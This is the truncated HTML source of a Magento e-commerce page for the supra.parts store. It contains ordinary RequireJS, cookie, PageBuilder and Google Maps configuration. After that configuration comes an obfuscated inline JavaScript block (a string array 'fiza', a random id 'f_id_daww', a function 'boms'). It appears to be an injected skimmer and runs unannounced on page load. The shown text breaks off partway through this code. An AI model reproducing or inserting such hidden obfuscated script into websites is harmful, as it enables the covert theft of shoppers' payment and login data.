                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".supra.parts",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003DAIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '\u005B\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023f5f5f5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.icon\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022visibility\u0022\u003A\u0020\u0022off\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023616161\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.stroke\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023f5f5f5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022administrative.land_parcel\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023bdbdbd\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023eeeeee\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023757575\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi.park\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023e5e5e5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi.park\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023ffffff\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.arterial\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023757575\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.highway\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023dadada\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.highway\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023616161\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.local\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022transit.line\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023e5e5e5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022transit.station\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023eeeeee\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022water\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023c9c9c9\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022water\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D\u000D\u000A\u005D',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsupra.parts\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsupra.parts\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return 